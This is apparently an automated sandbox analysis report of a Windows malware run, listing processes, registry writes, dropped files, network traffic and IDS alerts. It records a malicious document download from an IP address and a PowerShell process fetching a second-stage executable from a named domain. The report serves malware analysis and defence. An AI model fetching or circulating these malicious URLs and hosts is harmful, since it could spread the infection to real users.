| 1292 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 1472 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\V20091115866342280726.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1684 | "C:\Program Files\Mozilla Firefox\firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | explorer.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
| 2184 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe" --backgroundcolor=16448250 | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroCEF\RdrCEF.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe RdrCEF Exit code: 0 Version: 15.23.20053.211670 Modules
| |||||||||||||||
| 2336 | "C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe" --type=renderer "C:\Users\admin\AppData\Local\Temp\02_Online_18_02_19.pdf.bin.pdf" | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe | — | AcroRd32.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe Acrobat Reader DC Exit code: 0 Version: 15.23.20070.215641 Modules
| |||||||||||||||
| 2500 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2612 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3952 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 756
Read events
3 934
Write events
809
Delete events
13
Modification events
| (PID) Process: | (2336) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\DC\ExitSection |
| Operation: | write | Name: | bLastExitNormal |
Value: 0 | |||
| (PID) Process: | (2336) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\DC\AVGeneral |
| Operation: | write | Name: | bExpandRHPInViewer |
Value: 1 | |||
| (PID) Process: | (2336) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\DC\NoTimeOut |
| Operation: | write | Name: | smailto |
Value: 5900 | |||
| (PID) Process: | (2980) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2980) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3952) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3952) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3952) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3952) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3952) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
Executable files
5
Suspicious files
57
Text files
52
Unknown types
47
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2336 | AcroRd32.exe | C:\Users\admin\AppData\LocalLow\Adobe\Acrobat\DC\ReaderMessages-journal | — | |
MD5:— | SHA256:— | |||
| 3952 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\R9ZEWH8D\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3952 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3952 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFABDF8412847CC11C.TMP | — | |
MD5:— | SHA256:— | |||
| 3952 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFD41FF7614EDC6465.TMP | — | |
MD5:— | SHA256:— | |||
| 3952 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{C3879421-3386-11E9-91D7-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 2924 | AdobeARM.exe | C:\Users\admin\AppData\Local\Temp\Tmp3600.tmp | — | |
MD5:— | SHA256:— | |||
| 2924 | AdobeARM.exe | C:\Users\admin\AppData\Local\Temp\Tmp3610.tmp | — | |
MD5:— | SHA256:— | |||
| 2336 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R1mvn3wu_c4w2g3_1sw.tmp | — | |
MD5:— | SHA256:— | |||
| 2336 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9Rriwwhs_c4w2g4_1sw.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
29
DNS requests
73
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2980 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/message.zip | unknown | — | — | whitelisted |
2980 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/277_15_23_20070.zip | unknown | — | — | whitelisted |
2980 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/281_15_23_20070.zip | unknown | — | — | whitelisted |
2980 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/280_15_23_20070.zip | unknown | — | — | whitelisted |


2612 | iexplore.exe | GET | 200 | 178.128.54.239:80 | http://178.128.54.239/DE_de/LVDCUAUGYB6443381/de/DETAILS/ | GR | document | 303 Kb | malicious |
2612 | iexplore.exe | GET | 301 | 178.128.54.239:80 | http://178.128.54.239/DE_de/LVDCUAUGYB6443381/de/DETAILS | GR | html | 345 b | malicious |
1684 | firefox.exe | GET | 200 | 178.128.54.239:80 | http://178.128.54.239/DE_de/LVDCUAUGYB6443381/de/DETAILS/ | GR | document | 303 Kb | malicious |
1684 | firefox.exe | GET | 301 | 178.128.54.239:80 | http://178.128.54.239/DE_de/LVDCUAUGYB6443381/de/DETAILS | GR | html | 345 b | malicious |
836 | poWersheLl.exe | GET | 301 | 185.182.56.155:80 | http://masjidsolar.nl/xMPn6P4SWc_Nor4jjjBg | NL | html | 251 b | malicious |
1684 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2980 | AcroRd32.exe | 2.16.186.32:80 | acroipm2.adobe.com | Akamai International B.V. | — | whitelisted |
2612 | iexplore.exe | 178.128.54.239:80 | — | Forthnet | GR | malicious |
— | — | 104.109.64.182:443 | ardownload2.adobe.com | Akamai International B.V. | NL | whitelisted |
— | — | 2.21.36.203:443 | armmf.adobe.com | GTT Communications Inc. | FR | suspicious |
1684 | firefox.exe | 104.107.216.169:80 | detectportal.firefox.com | Akamai International B.V. | NL | whitelisted |
1684 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2980 | AcroRd32.exe | 2.21.36.203:443 | armmf.adobe.com | GTT Communications Inc. | FR | suspicious |
3952 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
1684 | firefox.exe | 54.192.202.189:443 | snippets.cdn.mozilla.net | Amazon.com, Inc. | US | unknown |
1684 | firefox.exe | 216.58.207.35:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
acroipm2.adobe.com |
| whitelisted |
armmf.adobe.com |
| whitelisted |
www.bing.com |
| whitelisted |
ardownload2.adobe.com |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
cs9.wac.phicdn.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|


2612 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
1684 | firefox.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
836 | poWersheLl.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
836 | poWersheLl.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
836 | poWersheLl.exe | Misc activity | ET INFO EXE - Served Attached HTTP |